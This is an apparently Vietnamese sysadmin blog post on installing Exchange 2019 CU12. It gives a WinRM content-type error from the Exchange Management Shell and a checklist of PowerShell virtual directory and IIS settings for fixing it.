




CÀI ĐẶT EXCHANGE 2019 CU12

Đến khi cài xong nhé.

Phương Nguyễn Viết


The WinRM client cannot process the request. It cannot determine the content type of the EMS Exchange Shell

Microsoft_Exchange_(2019-present).svg

The WinRM client cannot process the request. It cannot determine the content type of the
Mã lỗi:

VERBOSE: Connecting to LAB-EX2013.phuongit.lab.

New-PSSession : [lab-ex2013.phuongit.lab] Connecting to remote server lab-ex2013.phuongit.lab failed with the

following error message : The WinRM client cannot process the request. It cannot determine the content type of the

HTTP response from the destination computer. The content type is absent or invalid. For more information, see the

about_Remote_Troubleshooting Help topic.

At line:1 char:1

+ New-PSSession -ConnectionURI “$connectionUri” -ConfigurationName Microsoft.Excha …

+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

+ CategoryInfo : OpenError: (System.Manageme….RemoteRunspace:RemoteRunspace) [New-PSSession], PSRemotin

gTransportException

+ FullyQualifiedErrorId : -2144108297,PSSessionOpenFailed

Failed to connect to an Exchange server in the current site.

Enter the server FQDN where you want to connect.:

YÊU CẦU

  • Set PowerShell Execution Policies



  • Verify WinRM IIS Extensions
  • Enable Windows Authentication for PowerShell Virtual Directory

  • Verify SSL setting for PowerShell Virtual Directory
  • Verify the application pool for PowerShell Virtual Directory
  • Verify the Security in for PowerShell Virtual Directory

Kiểm tra

  • Set PowerShell Execution Policies

  • Verify WinRM IIS Extensions => Nếu chưa cài phải cài
  • Enable Windows Authentication for PowerShell Virtual Directory
  • Verify SSL setting for PowerShell Virtual Directory
